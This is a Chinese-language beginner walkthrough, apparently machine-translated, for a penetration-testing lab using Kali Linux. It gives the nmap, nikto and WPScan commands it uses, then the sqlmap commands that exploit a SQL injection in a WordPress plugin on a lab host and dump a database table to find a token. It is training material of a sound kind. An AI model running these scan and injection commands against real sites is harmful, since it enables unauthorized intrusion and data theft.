12月14日,将启动一个新的“测试实验室”-一个渗透测试实验室,它模拟真实公司网络的运行,每个人都可以在其中测试其渗透测试技能。 由于所有实验室任务的入门门槛都很高,因此我们决定发布关于使用Kali Linux 2018.4的小型初学者指南,该指南是最受欢迎的Pentest发行版之一,是BackTrack的后继版本和Debian上的主要发行版。

普及的原因很简单-相当友好的界面以及开箱即用的渗透测试所需的必要工具。 工具分类,非常方便。 工作站上有安装选项,例如Raspberry Pi 3,以及运行Android的移动平台。 我说的是Kali NetHunter-相同的Kali,几乎无需更改即可安装在Android之上,并且可以在chroot环境中工作。

使用SQLi获取令牌



根据传说,我们有一个特定的主机test.lab。 我们的任务是识别和利用漏洞。

让我们从侦察开始-

nmap -v test.lab端口扫描:

nmap -v test.lab在默认模式下扫描不会产生任何结果;我们将扫描所有端口:

nmap -v -p 1-65535 192.168.60.13好吧,我们看到开放端口9447并尝试标识服务:

nmap -v -sV -p 9447 192.168.60.13-sV –

-p –

Web应用程序可在端口9447上使用:

使用nikto工具,我们确定最可能使用WordPress CMS的方式:

nikto -host test.lab:9447使用WPScan测试应用程序:

wpscan --url http://test.lab:9447扫描未显示是否正在使用任何易受攻击的插件。 让我们尝试添加一个关键字以搜索带有积极参数的插件--plugins-detection。

wpscan --url http://test.lab:9447 --plugins-detection aggressive我们能够检测到WP Symposium 15.5.1插件,对于该版本,存在一个SQL Injection漏洞,并且输出中还包含带有该漏洞描述的数据库链接,我们将在其中查找信息。

我们在

www.exploit-db.com/exploits/37824中找到了一种利用此漏洞的方法。

现在,我们需要通过将此参数替换为我们的网址来进行检查。

使用Burp Suite,让我们看看对此地址有哪些要求:

我们将此GET请求复制到文件中,并使用-r参数将其传递到sqlmap,并添加易受攻击的参数键-p“ size”和--dbs来查找数据库。

sqlmap -r qwe -p “size” --dbs结果,我们有了几个基础。 检查wordpress_test数据库和找到的表的内容:

sqlmap -r qwe -D wordpress_test --tablesqlmap -r qwe -D wordpress_test -T wp_posts --dump在wp_post表中的一个隐藏条目中,我们设法找到了标记

Y @ u-wIn! 。

使用Nemeisida WAF将不允许利用此漏洞。

Kali Linux是功能非常强大的Pentest发行版。 我们研究了大约600种可用的简单工具,这些工具将在从初学者到专业人士的任何人中找到其应用。

遵守法律,在

测试实验室12版中与您

见面 。